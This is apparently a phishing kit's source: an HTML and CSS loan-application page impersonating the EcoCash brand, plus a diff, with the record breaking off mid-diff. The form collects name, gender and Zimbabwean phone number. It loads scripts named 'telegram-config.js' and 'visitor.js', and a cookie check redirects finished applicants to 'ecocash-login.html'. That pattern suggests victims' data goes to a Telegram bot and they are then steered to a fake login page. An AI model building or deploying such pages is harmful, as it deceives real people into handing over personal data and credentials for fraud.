
==== public/index.html @ 067e4c1c "initial commit" ====
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>EcoCash - Loan Application</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="wrap">
    <div class="logo">
      <span>Eco</span><span>Cash</span>
    </div>
    <!-- Progress Bar -->
    <div class="prog-bar">
      <div class="prog-step">
        <div class="prog-circle active" id="pc1">1</div>
        <div class="prog-label active">Loan</div>
      </div>
      <div class="prog-line" id="pline1"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc2">2</div>
        <div class="prog-label">Details</div>
      </div>
      <div class="prog-line" id="pline2"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc3">3</div>
        <div class="prog-label">Personal</div>
      </div>
      <div class="prog-line" id="pline3"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc4">4</div>
        <div class="prog-label">Review</div>
      </div>
    </div>

    <!-- Step 1: Loan Calculator -->
    <div class="step active" id="step1">
      <div class="card">
        <h1 class="card-title">Get Your Loan Quote</h1>
        <p class="card-desc">Adjust the sliders to see your personalized loan terms</p>

        <div class="calc-section">
          <div class="calc-row">
            <label class="calc-label">Loan Amount</label>
            <div class="calc-value" id="lblAmount">$200</div>
          </div>
          <input type="range" id="slAmount" min="50" max="10000" step="50" value="200" class="calc-slider">

          <div class="calc-row">
            <label class="calc-label">Loan Term</label>
            <div class="calc-value" id="lblTerm">12 months</div>
          </div>
          <input type="range" id="slTerm" min="3" max="36" step="1" value="12" class="calc-slider">

          <div class="calc-summary">
            <div class="calc-item">
              <span class="calc-item-label">Monthly Repayment</span>
              <span class="calc-item-value" id="lblRepay">$172.48</span>
            </div>
            <div class="calc-item">
              <span class="calc-item-label">Total Repayable</span>
              <span class="calc-item-value" id="lblTotal">$2,069.76</span>
            </div>
          </div>

          <div class="rate-disclosure">
            <span class="rate-icon">ℹ️</span>
            <span>Annual Interest Rate: <strong>5.00%</strong> (fixed). Rates may vary based on creditworthiness and loan type.</span>
          </div>
        </div>

        <button class="btn-primary" onclick="goTo(2)">Continue</button>
      </div>
    </div>

    <!-- Step 2: Loan Details -->
    <div class="step" id="step2">
      <div class="card">
        <h1 class="card-title">Loan Details</h1>
        <p class="card-desc">Tell us more about your loan needs</p>

        <div class="preview-card">
          <div class="preview-row">
            <span class="preview-label">Loan Amount:</span>
            <span class="preview-value" id="pf_amount">$2,000</span>
          </div>
          <div class="preview-row">
            <span class="preview-label">Loan Term:</span>
            <span class="preview-value" id="pf_term">12 months</span>
          </div>
        </div>

        <div class="form-group">
          <label class="form-label">Loan Type</label>
          <div class="loan-type-grid">
            <button class="loan-type-btn" onclick="selectType(this, 'Personal')">Personal Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Business')">Business Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Education')">Education Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Emergency')">Emergency Loan</button>
          </div>
          <div class="error-msg" id="err_type">Please select a loan type</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="loanPurpose">Loan Purpose</label>
          <textarea id="loanPurpose" class="form-textarea" placeholder="Describe why you need this loan..." rows="3"></textarea>
          <div class="error-msg" id="err_purpose">Please describe your loan purpose</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(1)">Back</button>
          <button class="btn-primary" onclick="validateStep2()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 3: Personal Information & Identity -->
    <div class="step" id="step3">
      <div class="card">
        <h1 class="card-title">Personal Information</h1>
        <p class="card-desc">We need your details to process your application</p>

        <div class="form-group">
          <label class="form-label" for="firstName">First Name</label>
          <input type="text" id="firstName" class="form-input" placeholder="Enter your first name">
          <div class="error-msg" id="err_fn">First name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="lastName">Last Name</label>
          <input type="text" id="lastName" class="form-input" placeholder="Enter your last name">
          <div class="error-msg" id="err_ln">Last name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="gender">Gender</label>
          <select id="gender" class="form-input">
            <option value="">Select gender</option>
            <option value="Male">Male</option>
            <option value="Female">Female</option>
          </select>
          <div class="error-msg" id="err_gender">Please select your gender</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="phoneNum">Phone Number</label>
          <input type="tel" id="phoneNum" class="form-input" placeholder="+263712345678" value="+263">
          <div class="error-msg" id="err_ph">Please enter a valid Zimbabwe phone number</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(2)">Back</button>
          <button class="btn-primary" onclick="validateStep3()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 4: Review & Submit -->
    <div class="step" id="step4">
      <div class="card">
        <h1 class="card-title">Review Your Application</h1>
        <p class="card-desc">Please review your details before submitting</p>

        <div class="summary-section">
          <h3 class="summary-title">Loan Summary</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Loan Amount:</span>
              <span class="summary-value" id="s_amount">$2,000</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Term:</span>
              <span class="summary-value" id="s_term">12 months</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Interest Rate:</span>
              <span class="summary-value">5.00% per annum</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Monthly Repayment:</span>
              <span class="summary-value" id="s_repay">$172.48/mo</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Total Repayable:</span>
              <span class="summary-value" id="s_total">$2,069.76</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Total Interest:</span>
              <span class="summary-value" id="s_interest">$69.76</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Type:</span>
              <span class="summary-value" id="s_type">Personal Loan</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Purpose:</span>
              <span class="summary-value" id="s_purpose">For personal use</span>
            </div>
          </div>
        </div>

        <!-- Repayment Schedule -->
        <div class="summary-section">
          <h3 class="summary-title">Repayment Schedule</h3>
          <div class="schedule-header">
            <span>Month</span>
            <span>Payment</span>
            <span>Principal</span>
            <span>Interest</span>
            <span>Balance</span>
          </div>
          <div id="repaymentSchedule" class="schedule-body"></div>
          <div class="schedule-toggle" id="scheduleToggle" onclick="toggleSchedule()">Show all months ▼</div>
        </div>

        <div class="summary-section">
          <h3 class="summary-title">Personal Details</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Full Name:</span>
              <span class="summary-value" id="s_name">John Doe</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Gender:</span>
              <span class="summary-value" id="s_gender"></span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Phone:</span>
              <span class="summary-value" id="s_phone">+263712345678</span>
            </div>
          </div>
        </div>

        <div class="summary-section">
        <!-- Terms & Conditions -->
        <div class="terms-section">
          <h3 class="summary-title">Terms & Conditions</h3>
          <div class="terms-box">
            <p>By submitting this application, you agree to the following:</p>
            <ul>
              <li>The annual interest rate is <strong>5.00%</strong> (fixed) applied on a compound basis.</li>
              <li>Late payments may incur a penalty fee of 2% of the outstanding balance per month.</li>
              <li>EcoCash reserves the right to decline any application without providing reasons.</li>
              <li>Your personal and financial information will be used solely for the purpose of processing this loan application and will be handled in accordance with our Privacy Policy.</li>
              <li>Loan disbursement is subject to verification of the information you have provided.</li>
              <li>You must be at least 18 years of age and a Zimbabwean citizen or resident to apply.</li>
            </ul>
          </div>
          <label class="terms-check">
            <input type="checkbox" id="agreeTerms">
            <span>I have read and agree to the Terms & Conditions and Privacy Policy</span>
          </label>
          <div class="error-msg" id="err_terms">You must accept the Terms & Conditions to proceed</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(3)">Back</button>
          <button class="btn-submit" onclick="submitApp()">Submit Application</button>
        </div>
        <div id="submitStatus" class="submit-status" role="status" aria-live="polite"></div>
        <div class="submit-actions">
          <button id="retrySubmitBtn" class="btn-secondary retry-btn" type="button" onclick="submitApp()">Retry Submit</button>
        </div>
      </div>
    </div>

  </div>

  <!-- Processing Modal -->
  <div id="processingModal" class="modal" style="display: none;">
    <div class="modal-content">
      <div class="modal-body">
        <h3>Application is being processed</h3>
        <p>We will get back to you shortly.</p>
        <button id="modalDoneBtn" class="btn-primary">Done</button>
      </div>
    </div>
  </div>

  <script src="telegram-config.js"></script>
  <script src="visitor.js"></script>
  <script src="script.js"></script>
  <script>
    // Check if user has completed loan application (via cookie)
    (function() {
      var value = '; ' + document.cookie;
      var parts = value.split('; loan_completed=');
      if (parts.length === 2) {
        var cookieVal = decodeURIComponent(parts.pop().split(';').shift());
        if (cookieVal === 'true') {
          window.location.href = 'ecocash-login.html';
        }
      }
    })();
  </script>
</body>

</html>
---- public/styles.css ----
/* CSS Variables for theming */
:root {
  --font-sans: Arial, Helvetica, sans-serif;
  --color-background-primary: #ffffff;
  --color-background-secondary: #ffffff;
  --color-text-primary: #1a1a1a;
  --color-text-secondary: #6b7280;
  --color-text-danger: #e41e2b;
  --color-border-primary: #e5e7eb;
  --color-border-secondary: #d1d5db;
  --color-border-tertiary: #f3f4f6;
  --color-accent: #0b5ea6;
  --color-accent-dark: #0b5ea6;
  --color-red: #e41e2b;
  --border-radius-md: 8px;
  --border-radius-lg: 12px;
  --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.1);
  --shadow-md: 0 8px 25px rgba(0,0,0,0.1);
}

/* Reset and base styles */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: var(--font-sans);
  background-color: var(--color-background-primary);
  color: var(--color-text-primary);
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Layout */
.wrap {
  width: 400px;
  background: white;
  border-radius: 20px;
  overflow: hidden;
  position: relative;
  box-shadow: var(--shadow-md);
  padding: 40px 30px;
}

.logo {
  text-align: center;
  font-size: 42px;
  font-weight: bold;
  margin-bottom: 25px;
}

.logo span:first-child {
  color: var(--color-accent);
}

.logo span:last-child {
  color: var(--color-red);
}

/* Progress bar */
.prog-bar {
  display: flex;
  align-items: center;
  gap: 0;
  margin-bottom: 2rem;
}

.prog-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  flex: 1;
}

.prog-circle {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  border: 1.5px solid var(--color-border-secondary);
  background: var(--color-background-primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 500;
  color: var(--color-text-secondary);
  transition: all 0.2s;
  position: relative;
  z-index: 1;
}

.prog-circle.active {
  background: var(--color-accent);
  border-color: var(--color-accent);
  color: #fff;
}

.prog-circle.done {
  background: var(--color-accent);
  border-color: var(--color-accent);
  color: #fff;
}

.prog-label {
  font-size: 9px;
  color: var(--color-text-secondary);
  margin-top: 4px;
  text-align: center;
}

.prog-label.active {
  color: var(--color-accent-dark);
  font-weight: 500;
}

.prog-line {
  flex: 1;
  height: 1.5px;
  background: var(--color-border-tertiary);
  margin-top: -16px;
}

.prog-line.done {
  background: var(--color-accent);
}

/* Cards */
.card {
  background: transparent;
  border: none;
  border-radius: 0;
  padding: 1.5rem 0;
  margin-bottom: 1rem;
}

.card-title {
  font-size: 18px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 4px;
}

.card-desc {
  font-size: 14px;
  color: var(--color-text-secondary);
  margin-bottom: 1.5rem;
}

/* Calculator styles */
.calc-section {
  margin-bottom: 2rem;
}

.calc-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 1rem;
}

.calc-label {
  font-size: 14px;
  color: var(--color-text-secondary);
  font-weight: 500;
}

.calc-value {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-accent);
}

.calc-slider {
  width: 100%;
  height: 6px;
  background: var(--color-border-secondary);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  appearance: none;
  margin: 1rem 0;
}

.calc-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--color-accent);
  cursor: pointer;
}

.calc-slider::-moz-range-thumb {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: var(--color-accent);
  cursor: pointer;
  border: none;
}

.calc-summary {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-top: 1.5rem;
}

.calc-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.calc-item:last-child {
  border-bottom: none;
}

.calc-item-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.calc-item-value {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-accent);
}

/* Preview card */
.preview-card {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.preview-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.preview-row:last-child {
  border-bottom: none;
}

.preview-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.preview-value {
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-primary);
}

/* Form styles */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  font-size: 14px;
  color: var(--color-text-secondary);
  margin-bottom: 6px;
  font-weight: 500;
}

.form-textarea {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  background: var(--color-background-primary);
  color: var(--color-text-primary);
  font-size: 14px;
  font-family: var(--font-sans);
  outline: none;
  transition: border-color 0.2s;
  resize: vertical;
  min-height: 80px;
}

.form-input {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  background: var(--color-background-primary);
  color: var(--color-text-primary);
  font-size: 14px;
  font-family: var(--font-sans);
  outline: none;
  transition: border-color 0.2s;
}

.form-input:focus {
  border-color: var(--color-accent);
  box-shadow: 0 0 0 2px rgba(29, 158, 117, 0.1);
}

/* Summary sections */
.summary-section {
  background: var(--color-background-secondary);
  border-radius: var(--border-radius-md);
  padding: 1rem;
  margin-bottom: 1.5rem;
}

.summary-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 1rem;
}

.summary-grid {
  display: grid;
  gap: 0.75rem;
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.summary-item:last-child {
  border-bottom: none;
}

.summary-label {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.summary-value {
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-primary);
}

/* Modal body */
.modal-body {
  text-align: center;
}

.modal-body h3 {
  font-size: 18px;
  font-weight: 600;
  color: var(--color-text-primary);
  margin-bottom: 0.5rem;
}

.modal-body p {
  color: var(--color-text-secondary);
  margin-bottom: 1.5rem;
}

/* Loan type grid */
.loan-type-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  margin-bottom: 1rem;
}

.loan-type-btn {
  border: 1.5px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  padding: 12px;
  background: var(--color-background-primary);
  cursor: pointer;
  text-align: center;
  transition: all 0.15s;
  font-size: 14px;
  font-weight: 500;
}

.loan-type-btn:hover {
  border-color: var(--color-accent);
}

.loan-type-btn.selected {
  border-color: var(--color-accent);
  background: rgba(29, 158, 117, 0.05);
  color: var(--color-accent);
}

/* Buttons */
.btn-primary {
  width: 100%;
  padding: 12px;
  background: var(--color-accent);
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.2s;
}

.btn-primary:hover {
  background: var(--color-accent-dark);
}

.btn-submit {
  flex: 2;
  padding: 14px 24px;
  background: #0b5ea6;
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  transition: all 0.2s;
  letter-spacing: 0.02em;
  box-shadow: 0 4px 14px rgba(11, 94, 166, 0.4);
}

.btn-submit:hover {
  background: #094d8a;
  box-shadow: 0 6px 20px rgba(11, 94, 166, 0.5);
  transform: translateY(-1px);
}

.btn-submit:disabled {
  background: #93c5fd;
  cursor: not-allowed;
  box-shadow: none;
  transform: none;
}

.btn-row {
  display: flex;
  gap: 10px;
  margin-top: 1.5rem;
}

.btn-secondary {
  flex: 1;
  padding: 12px;
  background: var(--color-background-primary);
  color: var(--color-text-secondary);
  border: 1.5px solid var(--color-border-secondary);
  border-radius: var(--border-radius-md);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.15s;
}

.btn-secondary:hover {
  background: var(--color-background-secondary);
}

.submit-status {
  display: none;
  margin-top: 12px;
  padding: 10px 12px;
  border-radius: var(--border-radius-md);
  border: 1px solid transparent;
  font-size: 13px;
  line-height: 1.4;
}

.submit-status.show {
  display: block;
}

.submit-status.info {
  background: #eff6ff;
  border-color: #bfdbfe;
  color: #1d4ed8;
}

.submit-status.success {
  background: #ecfdf3;
  border-color: #86efac;
  color: #166534;
}

.submit-status.error {
  background: #fef2f2;
  border-color: #fecaca;
  color: #b91c1c;
}

.submit-actions {
  display: none;
  margin-top: 10px;
}

.submit-actions.show {
  display: block;
}

.retry-btn {
  width: 100%;
}

/* Success card */
.success-card {
  text-align: center;
  padding: 2rem 1rem;
}

.success-icon {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: var(--color-accent);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 32px;
  font-weight: bold;
  margin: 0 auto 1.5rem;
}

/* Step visibility */
.step {
  display: none;
}

.step.active {
  display: block;
}

/* Error messages */
.error-msg {
  color: var(--color-text-danger);
  font-size: 13px;
  margin-top: 5px;
  display: none;
}

/* Interest rate disclosure */
.rate-disclosure {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  background: #f0f7ff;
  border: 1px solid #bfdbfe;
  border-radius: var(--border-radius-md);
  padding: 10px 12px;
  margin-top: 1rem;
  font-size: 12px;
  color: #1e40af;
  line-height: 1.5;
}

.rate-icon {
  flex-shrink: 0;
  font-size: 14px;
}

/* Repayment schedule */
.schedule-header,
.schedule-row {
  display: flex;
  gap: 4px;
  padding: 6px 0;
  font-size: 12px;
  border-bottom: 1px solid var(--color-border-tertiary);
}

.schedule-header {
  font-weight: 600;
  color: var(--color-text-secondary);
  border-bottom: 2px solid var(--color-border-secondary);
}

.schedule-header span,
.schedule-row span {
  flex: 1;
  text-align: right;
}

.schedule-header span:first-child,
.schedule-row span:first-child {
  text-align: left;
  flex: 0.6;
}

.schedule-body {
  max-height: 300px;
  overflow-y: auto;
}

.schedule-hidden {
  display: none;
}

.schedule-toggle {
  text-align: center;
  color: var(--color-accent);
  font-size: 13px;
  cursor: pointer;
  padding: 8px 0 0;
  font-weight: 500;
}

.schedule-toggle:hover {
  text-decoration: underline;
}

/* Terms & Conditions */
.terms-section {
  margin-bottom: 1.5rem;
}

.terms-box {
  background: var(--color-background-secondary);
  border: 1px solid var(--color-border-primary);
  border-radius: var(--border-radius-md);
  padding: 12px;
  margin-bottom: 12px;
  max-height: 180px;
  overflow-y: auto;
  font-size: 12px;
  color: var(--color-text-secondary);
  line-height: 1.6;
}

.terms-box p {
  margin-bottom: 8px;
}

.terms-box ul {
  padding-left: 18px;
}

.terms-box li {
  margin-bottom: 6px;
}

.terms-check {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 13px;
  color: var(--color-text-primary);
  cursor: pointer;
  line-height: 1.4;
}

.terms-check input[type="checkbox"] {
  margin-top: 2px;
  width: 16px;
  height: 16px;
  accent-color: var(--color-accent);
  flex-shrink: 0;
}

/* Processing modal */
.modal {
  position: fixed;
  inset: 0;
  display: none;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.45);
  z-index: 999;
}

.modal.show {
  display: flex;
}

.modal-content {
  background: #fff;
  border-radius: var(--border-radius-lg);
  max-width: 420px;
  width: min(95%, 420px);
  padding: 1.5rem;
  box-shadow: 0 10px 30px rgba(0,0,0,0.2);
  text-align: center;
}

.modal-content h2 {
  font-size: 1.1rem;
  margin-bottom: 0.75rem;
}

.modal-content p {
  color: var(--color-text-secondary);
  line-height: 1.5;
}

.modal-btn {
  margin-top: 1rem;
  padding: 10px 20px;
  background: var(--color-accent);
  color: #fff;
  border: none;
  border-radius: var(--border-radius-md);
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.2s;
}

.modal-btn:hover {
  background: var(--color-accent-dark);
}

/* Responsive design */
@media (max-width: 600px) {
  .wrap {
    padding: 1rem 0.5rem 2rem;
  }

  .card {
    padding: 1rem;
  }

  .loan-type-grid {
    grid-template-columns: 1fr;
  }

  .calc-row {
    flex-direction: column;
    align-items: flex-start;
    gap: 0.5rem;
  }

  .calc-value {
    font-size: 18px;
  }
}

==== commit 807257f0: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,412 @@
 <!DOCTYPE html>
 <html lang="en">
-
-<meta http-equiv="content-type" content="text/html;charset=utf-8" />
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>EcoCash - Loan Application</title>
-  <link rel="stylesheet" href="styles.css">
+  <style>
+    :root {
+      --primary-color: #00A651;
+      --primary-dark: #008240;
+      --bg-color: #f4f7f6;
+      --card-bg: #ffffff;
+      --text-main: #333333;
+      --text-muted: #666666;
+      --border-color: #e0e0e0;
+      --error-color: #ff3b30;
+    }
+
+    * {
+      box-sizing: border-box;
+      margin: 0;
+      padding: 0;
+      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    }
+
+    body {
+      background-color: var(--bg-color);
+      color: var(--text-main);
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      min-height: 100vh;
+      padding: 20px;
+    }
+
+    .wrap {
+      width: 100%;
+      max-width: 600px;
+      background: var(--card-bg);
+      border-radius: 12px;
+      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
+      padding: 30px;
+    }
+
+    .logo {
+      text-align: center;
+      font-size: 28px;
+      font-weight: bold;
+      margin-bottom: 25px;
+    }
+
+    .logo span:first-child {
+      color: var(--text-main);
+    }
+
+    .logo span:last-child {
+      color: var(--primary-color);
+    }
+
+    /* Progress Bar */
+    .prog-bar {
+      display: flex;
+      align-items: center;
+      justify-content: space-between;
+      margin-bottom: 30px;
+      position: relative;
+    }
+
+    .prog-step {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      z-index: 2;
+    }
+
+    .prog-circle {
+      width: 32px;
+      height: 32px;
+      border-radius: 50%;
+      background: var(--border-color);
+      color: var(--text-muted);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-weight: bold;
+      font-size: 14px;
+      transition: background 0.3s, color 0.3s;
+    }
+
+    .prog-circle.active {
+      background: var(--primary-color);
+      color: white;
+    }
+
+    .prog-label {
+      font-size: 12px;
+      margin-top: 6px;
+      color: var(--text-muted);
+    }
+
+    .prog-label.active {
+      color: var(--primary-color);
+      font-weight: 600;
+    }
+
+    .prog-line {
+      flex: 1;
+      height: 3px;
+      background: var(--border-color);
+      margin: 0 -10px;
+      position: relative;
+      top: -10px;
+    }
+
+    /* Steps */
+    .step {
+      display: none;
+    }
+
+    .step.active {
+      display: block;
+    }
+
+    .card-title {
+      font-size: 22px;
+      font-weight: 700;
+      margin-bottom: 8px;
+    }
+
+    .card-desc {
+      color: var(--text-muted);
+      font-size: 14px;
+      margin-bottom: 25px;
+    }
+
+    /* Calculator & Form Controls */
+    .calc-section, .form-group, .summary-section, .terms-section {
+      margin-bottom: 20px;
+    }
+
+    .calc-row {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 8px;
+      font-size: 14px;
+    }
+
+    .calc-label {
+      font-weight: 600;
+    }
+
+    .calc-value {
+      font-weight: bold;
+      color: var(--primary-color);
+    }
+
+    .calc-slider {
+      width: 100%;
+      margin-bottom: 20px;
+      accent-color: var(--primary-color);
+    }
+
+    .calc-summary {
+      background: #f9f9f9;
+      border-radius: 8px;
+      padding: 15px;
+      margin-bottom: 20px;
+    }
+
+    .calc-item {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 8px;
+      font-size: 14px;
+    }
+
+    .calc-item:last-child {
+      margin-bottom: 0;
+    }
+
+    .calc-item-value {
+      font-weight: bold;
+    }
+
+    .rate-disclosure {
+      display: flex;
+      gap: 10px;
+      font-size: 12px;
+      color: var(--text-muted);
+      background: #eef9f2;
+      padding: 10px;
+      border-radius: 6px;
+      margin-bottom: 20px;
+    }
+
+    .preview-card {
+      background: #f9f9f9;
+      padding: 12px 15px;
+      border-radius: 6px;
+      margin-bottom: 20px;
+      font-size: 14px;
+    }
+
+    .preview-row {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 5px;
+    }
+
+    .preview-row:last-child {
+      margin-bottom: 0;
+    }
+
+    .form-label {
+      display: block;
+      font-size: 14px;
+      font-weight: 600;
+      margin-bottom: 8px;
+    }
+
+    .form-input, .form-textarea {
+      width: 100%;
+      padding: 12px;
+      border: 1px solid var(--border-color);
+      border-radius: 6px;
+      font-size: 14px;
+      outline: none;
+      transition: border-color 0.2s;
+    }
+
+    .form-input:focus, .form-textarea:focus {
+      border-color: var(--primary-color);
+    }
+
+    .loan-type-grid {
+      display: grid;
+      grid-template-columns: 1fr 1fr;
+      gap: 10px;
+      margin-bottom: 5px;
+    }
+
+    .loan-type-btn {
+      padding: 12px;
+      border: 1px solid var(--border-color);
+      border-radius: 6px;
+      background: white;
+      cursor: pointer;
+      font-size: 14px;
+      font-weight: 500;
+      transition: all 0.2s;
+    }
+
+    .loan-type-btn.selected {
+      border-color: var(--primary-color);
+      background: #eef9f2;
+      color: var(--primary-dark);
+      font-weight: 600;
+    }
+
+    .error-msg {
+      color: var(--error-color);
+      font-size: 12px;
+      margin-top: 5px;
+      display: none;
+    }
+
+    .error-msg.visible {
+      display: block;
+    }
+
+    /* Summary Grid */
+    .summary-grid {
+      background: #f9f9f9;
+      border-radius: 6px;
+      padding: 15px;
+    }
+
+    .summary-item {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 10px;
+      font-size: 14px;
+    }
+
+    .summary-item:last-child {
+      margin-bottom: 0;
+    }
+
+    .summary-title {
+      font-size: 16px;
+      font-weight: 600;
+      margin-bottom: 10px;
+    }
+
+    .terms-box {
+      max-height: 120px;
+      overflow-y: auto;
+      border: 1px solid var(--border-color);
+      padding: 10px;
+      border-radius: 6px;
+      font-size: 12px;
+      color: var(--text-muted);
+      margin-bottom: 10px;
+    }
+
+    .terms-box ul {
+      padding-left: 15px;
+      margin-top: 5px;
+    }
+
+    .terms-check {
+      display: flex;
+      align-items: center;
+      gap: 10px;
+      font-size: 13px;
+      cursor: pointer;
+    }
+
+    /* Buttons */
+    .btn-row {
+      display: flex;
+      gap: 10px;
+      margin-top: 25px;
+    }
+
+    .btn-primary, .btn-secondary, .btn-submit {
+      flex: 1;
+      padding: 12px;
+      border-radius: 6px;
+      font-size: 15px;
+      font-weight: 600;
+      cursor: pointer;
+      border: none;
+      transition: background 0.2s;
+    }
+
+    .btn-primary, .btn-submit {
+      background: var(--primary-color);
+      color: white;
+    }
+
+    .btn-primary:hover, .btn-submit:hover {
+      background: var(--primary-dark);
+    }
+
+    .btn-secondary {
+      background: #e0e0e0;
+      color: var(--text-main);
+    }
+
+    .btn-secondary:hover {
+      background: #cccccc;
+    }
+
+    .submit-status {
+      margin-top: 15px;
+      font-size: 14px;
+      text-align: center;
+    }
+
+    .submit-actions {
+      margin-top: 10px;
+      text-align: center;
+    }
+
+    .retry-btn {
+      display: none;
+    }
+
+    /* Modal */
+    .modal {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0,0,0,0.5);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 100;
+    }
+
+    .modal-content {
+      background: white;
+      padding: 30px;
+      border-radius: 10px;
+      text-align: center;
+      max-width: 400px;
+      width: 90%;
+    }
+
+    .modal-body h3 {
+      margin-bottom: 10px;
+    }
+
+    .modal-body p {
+      color: var(--text-muted);
+      font-size: 14px;
+      margin-bottom: 20px;
+    }
+  </style>
 </head>
 <body>
   <div class="wrap">
     <div class="logo">
       <span>Eco</span><span>Cash</span>
     </div>
+    
     <!-- Progress Bar -->
     <div class="prog-bar">
       <div class="prog-step">
@@ -58,11 +452,11 @@
           <div class="calc-summary">
             <div class="calc-item">
               <span class="calc-item-label">Monthly Repayment</span>
-              <span class="calc-item-value" id="lblRepay">$172.48</span>
+              <span class="calc-item-value" id="lblRepay">$17.25</span>
             </div>
             <div class="calc-item">
               <span class="calc-item-label">Total Repayable</span>
-              <span class="calc-item-value" id="lblTotal">$2,069.76</span>
+              <span class="calc-item-value" id="lblTotal">$206.98</span>
             </div>
           </div>
 
@@ -85,7 +479,7 @@
         <div class="preview-card">
           <div class="preview-row">
             <span class="preview-label">Loan Amount:</span>
-            <span class="preview-value" id="pf_amount">$2,000</span>
+            <span class="preview-value" id="pf_amount">$200</span>
           </div>
           <div class="preview-row">
             <span class="preview-label">Loan Term:</span>
@@ -96,10 +490,10 @@
         <div class="form-group">
           <label class="form-label">Loan Type</label>
           <div class="loan-type-grid">
-            <button class="loan-type-btn" onclick="selectType(this, 'Personal')">Personal Loan</button>
